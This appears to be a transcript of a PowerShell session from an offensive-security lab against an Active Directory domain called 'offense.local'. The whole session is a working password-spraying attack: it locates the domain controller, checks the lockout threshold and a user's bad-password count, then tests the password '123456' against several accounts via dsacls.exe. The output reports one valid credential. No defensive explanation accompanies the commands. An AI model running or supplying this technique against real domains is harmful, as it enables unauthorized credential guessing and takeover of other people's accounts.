 Windows PowerShell
PS C:\> $domain = "offense"
PS C:\> $pdc = ((nltest.exe /dcname:$domain) -split "\\\\")[1]
PS C:\> $lockoutBadPwdCount = ((net accounts /domain)[7] -split ":" -replace " ","")[1]
PS C:\> $badPwdCount = Get-ADObject -SearchBase "cn=spotless,cn=users,dc=$domain,dc=local" -Filter * -Properties badpwdcount -Server $pdc | Select-Obj
ect -ExpandProperty badpwdcount
PS C:\> $password = "123456"
PS C:\>
PS C:\> "user1","user2","spotless" | % {
>>     $isInvalid = dsacls.exe "cn=domain admins,cn=users,dc=offense,dc=local" /user:$_@offense.local /passwd:$password | select-string -pattern "Inva
lid Credentials"
>>     if ($isInvalid -match "Invalid") {
>>         Write-Host "[-] Invalid Credentials for $_ : $password" -foreground red
>>     } else {
>>         Write-Host "[+] Working Credentials for $_ : $password" -foreground green
>>     }
>> }
>>
[-] Invalid Credentials for user1 : 123456
[-] Invalid Credentials for user2 : 123456
[+] Working Credentials for spotless : 123456
PS C:\>